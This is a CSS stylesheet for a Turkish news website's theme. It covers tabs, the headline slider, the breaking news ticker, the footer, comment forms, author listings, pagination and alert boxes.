.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#A91313;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#A91313;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#A91313;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#A91313;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

.manset {
    float: left;
    height: 375px;
    position: relative;
    width: 660px;
}
.manset-img {
    background: url("../tema/manset-bg.jpg") no-repeat scroll left top transparent;
    display: none;
    padding: 5px;
    position: relative;
}
.manset-list {
    bottom: 0;
    left: 0;
    position: absolute;
}
.manset-list li {
    float: left;
    margin: 0 6px;
}
.manset-list li a {
    background: url("../tema/manset-small-img-bg.png") no-repeat scroll left top transparent;
    display: block;
    height: 55px;
    padding: 13px 3px 3px;
    width: 76px;
}
.manset-list li a:hover, .manset-list li.current a {
    background: url("../tema/manset-small-img-bg-hover.png") no-repeat scroll left top transparent;
}
.manset-list li:last-child {
    margin-right: 0;
}
.manset-spot {
    background: url("../tema/manset-spots.png") repeat-x scroll center top transparent;
    bottom: 9px;
    height: 47px;
    left: 5px;
    padding: 0px 15px;
    position: absolute;
    width: 620px;
}
.manset-spot a {
    color: #FFFFFF;
}
.manset-spot p {
    font-size:12px;
}
.manset-spot h2 {
    font-size: 20px;
    margin-bottom: 5px;
}

.mreklamlist img {
    width: 75px;
    height: 54px;
}
.mreklam img {
    width: 650px;
    height: 300px;
}

/* HEADER */
#header{ width:1000px;height:155px;}
#header .logo{width:440px;height:140px;float:left;}
#header .banner{float:right;margin: 26px 0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#A91313;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#A91313}
.menu-home>ul>li:hover>a{background:#3B5998;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#A91313 repeat-x; color:#fff;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#A91313;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#3B5998 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#3B5998 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/top.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#000;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:10px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#A91313}
.sayfalama li.active{background:#A91313;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#A91313;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#A91313}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#A91313;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
